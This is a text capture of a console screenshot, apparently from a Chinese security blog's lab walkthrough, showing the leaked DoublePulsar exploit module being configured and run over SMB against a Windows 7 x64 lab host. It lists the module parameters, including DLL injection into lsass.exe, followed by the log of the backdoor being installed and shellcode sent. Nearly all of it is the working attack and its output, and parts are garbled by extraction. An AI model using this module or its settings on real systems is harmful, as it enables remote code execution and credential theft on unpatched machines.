 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.44.132
TargetPort 445
DllPayload C:\abc.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x2DB6446
B
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
娜璋AI安全之家
https://blog.csdn.net/Eastmount
fb Payload (Doublepulsar) >